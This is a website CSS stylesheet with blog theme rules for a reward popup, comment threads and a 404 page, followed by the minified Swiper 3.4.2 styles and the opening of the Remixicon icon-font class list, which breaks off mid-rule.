.umReward.in{-webkit-animation-duration: 0.65s;animation-duration: 0.65s;-webkit-animation-name: bounceInDown2;animation-name: bounceInDown2;visibility: visible;z-index: 1001;opacity: 1;}
.umReward ul {margin: 0 0 15px 0px;font-size: 0; display: block;}
.umReward .list { text-align: center;}
.umReward .list li{ display: inline-block; font-size: 14px; margin: 5px 15px 0 5px; position: relative; padding-left: 18px; cursor: pointer; color: #9ca0ad}
.umReward .list li.cur{ color: #333;}
.umReward .list li i{ position: absolute; display: block; top: 0px; left: 0px; font-size: 17px; color: #AAA8A8;}
.umReward .list li.cur i{ color: #22ab38}
.umReward #listCon{position: relative;}
.umReward #listCon div{opacity: 1;display: none;}
.umReward #listCon div.cur{ opacity: 1; display: block;}
.umReward #listCon div img{border-radius:0px; overflow: hidden; display: block;margin: 0;width: 100%;}
.umReward .tipsBox{ text-align: center; padding-top: 15px;font-size: 14px;}
.umReward .tipsNoPic{ text-align: center; padding-top: 35px;font-size: 12px; opacity: .6;}
.umReward .tipsNoPic h4{ font-size: 18px; padding-bottom: 10px;}

/*----------- 评论 -----------*/
.umComm{padding:20px 0 0;}
.umComm .postText{padding:5px 0 0}
.avatar{float:left;position:relative;-webkit-border-radius:50px;border-radius:50px;background-color:#fff;margin-right:1rem; font-size: 0;}
.avatar img{width:4rem;height:4rem;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out;border-radius:30px;-webkit-border-radius:30px;-moz-border-radius:30px;}
.avatar img:hover{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);}
.commBody{position:relative;margin-left:6.2rem;border:1px solid #eee;padding:0 1rem 1.5rem!important;}
.commBody:before{border-right-color:#eee!important;z-index:1}
.commBody:after{border-right-color:#f8f8f8!important;margin-left:1px;z-index:2}
.commBody:after,.commBody:before{position:absolute;top:.8rem;left:-.8rem;right:100%;width:0;height:0;display:block;content:" ";border-color:transparent;border-style:solid solid solid;border-width:.8rem .8rem .8rem 0;pointer-events:none}
.commBody p{font-size:1.4rem;color:#666;line-height:2rem;margin:.5rem 0;word-wrap:break-word}
.commTop{padding:1rem;margin-left:-1rem;margin-right:-1rem;margin-bottom:1.5rem;border-bottom:1px solid #eee;font-weight:500;font-size:1.4rem;background:#f8f8f8;}
.commTop a,.commTop span.ip{color:#9ca0ad;font-size:12px;margin-right:.8rem}
.commFooter{font-size:12px;line-height:16px;margin-top:.5rem;}
.commTime{font-size:12px;margin-right:.8rem;color:#9ca0ad}
.commReply{font-size:12px;color:#9ca0ad}
.msgArticle{padding:1rem .2rem}
.msgname .msgname,div.children{margin-left:3.8rem}
.msgname .msgname .avatar,div.children .avatar,div.children .avatar img,.msgname .msgname .avatar img{width:3rem;height:3rem;margin-left: 0px;}
#divCommentPost p.postTop{width:100%;line-height:3rem;font-size:12px;clear:both;position:relative;z-index:5;overflow:hidden}
#divCommentPost p a{margin-right:.6rem;cursor:pointer;text-decoration:none;color:#666;float:right;}
#divCommentPost p.postTop small{width:6.5rem;position:relative;font-size:12px;cursor:pointer;text-align:right;float:right;}
.pinglun{font-size:12px;z-index:2;position:relative;clear:both;padding:0;margin:0;vertical-align:baseline;font:inherit;line-height:inherit;background:0 0;width:auto;float:none;transition:none;overflow: hidden;}

#txaArticle{position:relative;z-index:1;padding:5px;height:14rem;min-height:14rem;margin:0;resize:none;outline:0;width:100%;min-width:100%;border:1px solid #eee;background:#f8f8f8;border-radius:0rem; font-size:14px; line-height:1.6}
.post-toolbar{margin-top:1rem;overflow: hidden;float: right;}
input.button{float:right;height:36px;width:100px;text-align:center;font-size: 16px;font-weight:700;border:none;color:#FFF;background-color:#5B86E5;box-shadow:none;cursor:pointer;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
input.button:hover{ opacity:.8}
.postText{padding:0;color:#666}
.postText ul{ display:block; font-size:0; margin:0 -5px;}
.postText ul li{margin-bottom:10px;text-align:left;display: inline-block; width:33.333%; padding:0 5px;position: relative;}
.postText ul li.hide{display:none;}
.postText.isVerify ul li{ width:50%;}
.postText ul li.verify{ position:relative}
.postText ul li.verify img{ position:absolute; top:.3rem; right:.8rem}
input.text{margin-right:1rem;position:relative;border:1px solid #eee;border-radius:0rem;height:3.6rem;padding:.3rem .5rem;outline:0;width:100%;box-shadow:none; background:#f8f8f8}
.postText ul li label{color:#bbb}
.children .commBody{margin-left:5.2rem;}

.bodyPic{position:fixed; width:100%; height: 100%; top:0; left: 0;bottom:0; right: 0; display:block; z-index: 0; background-size: cover; background-repeat: no-repeat;}
.bodyPic a{width:100%; height: 100%;display:block}

.page404{ min-height: calc(100vh - 300px); text-align: center; padding: 150px 0;line-height: 1.4; color: #a8a8a8;}
.page404 h2{ font-size: 50px; font-weight: bold;}
.page404 p{ font-size: 16px; opacity: .9;}


@keyframes bounceInDown2{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;transform:translate3d(0,-3000px,0) translate(-50%,-50%);}60%{opacity:1;transform:translate3d(0,25px,0) translate(-50%,-50%);}75%{transform:translate3d(0,-10px,0) translate(-50%,-50%);}90%{transform:translate3d(0,5px,0) translate(-50%,-50%);}to{transform:translate(-50%,-50%);}}

/*
 * Swiper 3.4.2
*/
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}

@font-face{font-family:"remixicon";src:url('fonts/remixicon.eot?t=1590207869815');src:url('fonts/remixicon.eot?t=1590207869815#iefix') format('embedded-opentype'),url("fonts/remixicon.woff2?t=1590207869815") format("woff2"),url("fonts/remixicon.woff?t=1590207869815") format("woff"),url('remixicon.ttf?t=1590207869815') format('truetype');font-display:swap;}[class^="ri-"],[class*=" ri-"]{font-family:'remixicon' !important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.ri-lg{font-size:1.3333em;line-height:0.75em;vertical-align:-.0667em;}.ri-xl{font-size:1.5em;line-height:0.6666em;vertical-align:-.075em;}.ri-xxs{font-size:.5em;}.ri-xs{font-size:.75em;}.ri-sm{font-size:.875em}.ri-1x{font-size:1em;}.ri-2x{font-size:2em;}.ri-3x{font-size:3em;}.ri-4x{font-size:4em;}.ri-5x{font-size:5em;}.ri-6x{font-size:6em;}.ri-7x{font-size:7em;}.ri-8x{font-size:8em;}.ri-9x{font-size:9em;}.ri-10x{font-size:10em;}.ri-fw{text-align:center;width:1.25em;}.ri-24-hours-fill:before{content:"\ea01";}.ri-24-hours-line:before{content:"\ea02";}.ri-4k-fill:before{content:"\ea03";}.ri-4k-line:before{content:"\ea04";}.ri-a-b:before{content:"\ea05";}.ri-account-box-fill:before{content:"\ea06";}.ri-account-box-line:before{content:"\ea07";}.ri-account-circle-fill:before{content:"\ea08";}.ri-account-circle-line:before{content:"\ea09";}.ri-account-pin-box-fill:before{content:"\ea0a";}.ri-account-pin-box-line:before{content:"\ea0b";}.ri-account-pin-circle-fill:before{content:"\ea0c";}.ri-account-pin-circle-line:before{content:"\ea0d";}.ri-add-box-fill:before{content:"\ea0e";}.ri-add-box-line:before{content:"\ea0f";}.ri-add-circle-fill:before{content:"\ea10";}.ri-add-circle-line:before{content:"\ea11";}.ri-add-fill:before{content:"\ea12";}.ri-add-line:before{content:"\ea13";}.ri-admin-fill:before{content:"\ea14";}.ri-admin-line:before{content:"\ea15";}.ri-advertisement-fill:before{content:"\ea16";}.ri-advertisement-line:before{content:"\ea17";}.ri-airplay-fill:before{content:"\ea18";}.ri-airplay-line:before{content:"\ea19";}.ri-alarm-fill:before{content:"\ea1a";}.ri-alarm-line:before{content:"\ea1b";}.ri-alarm-warning-fill:before{content:"\ea1c";}.ri-alarm-warning-line:before{content:"\ea1d";}.ri-album-fill:before{content:"\ea1e";}.ri-album-line:before{content:"\ea1f";}.ri-alert-fill:before{content:"\ea20";}.ri-alert-line:before{content:"\ea21";}.ri-aliens-fill:before{content:"\ea22";}.ri-aliens-line:before{content:"\ea23";}.ri-align-bottom:before{content:"\ea24";}.ri-align-center:before{content:"\ea25";}.ri-align-justify:before{content:"\ea26";}.ri-align-left:before{content:"\ea27";}.ri-align-right:before{content:"\ea28";}.ri-align-top:before{content:"\ea29";}.ri-align-vertically:before{content:"\ea2a";}.ri-alipay-fill:before{content:"\ea2b";}.ri-alipay-line:before{content:"\ea2c";}.ri-amazon-fill:before{content:"\ea2d";}.ri-amazon-line:before{content:"\ea2e";}.ri-anchor-fill:before{content:"\ea2f";}.ri-anchor-line:before{content:"\ea30";}.ri-ancient-gate-fill:before{content:"\ea31";}.ri-ancient-gate-line:before{content:"\ea32";}.ri-ancient-pavilion-fill:before{content:"\ea33";}.ri-ancient-pavilion-line:before{content:"\ea34";}.ri-android-fill:before{content:"\ea35";}.ri-android-line:before{content:"\ea36";}.ri-angularjs-fill:before{content:"\ea37";}.ri-angularjs-line:before{content:"\ea38";}.ri-anticlockwise-2-fill:before{content:"\ea39";}.ri-anticlockwise-2-line:before{content:"\ea3a";}.ri-anticlockwise-fill:before{content:"\ea3b";}.ri-anticlockwise-line:before{content:"\ea3c";}.ri-app-store-fill:before{content:"\ea3d";}.ri-app-store-line:before{content:"\ea3e";}.ri-apple-fill:before{content:"\ea3f";}.ri-apple-line:before{content:"\ea40";}.ri-apps-2-fill:before{content:"\ea41";}.ri-apps-2-line:before{content:"\ea42";}.ri-apps-fill:before{content:"\ea43";}.ri-apps-line:before{content:"\ea44";}.ri-archive-drawer-fill:before{content:"\ea45";}.ri-archive-drawer-line:before{content:"\ea46";}.ri-archive-fill:before{content:"\ea47";}.ri-archive-line:before{content:"\ea48";}.ri-arrow-down-circle-fill:before{content:"\ea49";}.ri-arrow-down-circle-line:before{content:"\ea4a";}.ri-arrow-down-fill:before{content:"\ea4b";}.ri-arrow-down-line:before{content:"\ea4c";}.ri-arrow-down-s-fill:before{content:"\ea4d";}.ri-arrow-down-s-line:before{content:"\ea4e";}.ri-arrow-drop-down-fill:before{content:"\ea4f";}.ri-arrow-drop-down-line:before{content:"\ea50";}.ri-arrow-drop-left-fill:before{content:"\ea51";}.ri-arrow-drop-left-line:before{content:"\ea52";}.ri-arrow-drop-right-fill:before{content:"\ea53";}.ri-arrow-drop-right-line:before{content:"\ea54";}.ri-arrow-drop-up-fill:before{content:"\ea55";}.ri-arrow-drop-up-line:before{content:"\ea56";}.ri-arrow-go-back-fill:before{content:"\ea57";}.ri-arrow-go-back-line:before{content:"\ea58";}.ri-arrow-go-forward-fill:before{content:"\ea59";}.ri-arrow-go-forward-line:before{content:"\ea5a";}.ri-arrow-left-circle-fill:before{content:"\ea5b";}.ri-arrow-left-circle-line:before{content:"\ea5c";}.ri-arrow-left-down-fill:before{content:"\ea5d";}.ri-arrow-left-down-line:before{content:"\ea5e";}.ri-arrow-left-fill:before{content:"\ea5f";}.ri-arrow-left-line:before{content:"\ea60";}.ri-arrow-left-right-fill:before{content:"\ea61";}.ri-arrow-left-right-line:before{content:"\ea62";}.ri-arrow-left-s-fill:before{con